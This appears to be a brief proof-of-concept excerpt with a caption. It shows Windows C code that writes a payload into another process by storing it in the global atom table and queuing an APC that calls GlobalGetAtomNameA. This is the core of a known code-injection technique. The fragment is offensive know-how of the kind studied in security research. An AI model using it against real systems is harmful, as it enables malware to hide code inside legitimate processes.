 The enemy of a good PoC…
HANDLE th = OpenThread(THREAD_SET_CONTEXT|
THREAD_QUERY_INFORMATION, FALSE, thread_id);
ATOM a = GlobalAddAtomA(payload);
NtQueueApcThread(th, GlobalGetAtomNameA, (PVOID)a,
(PVOID)(target_payload), (PVOID)(sizeof(payload)));
 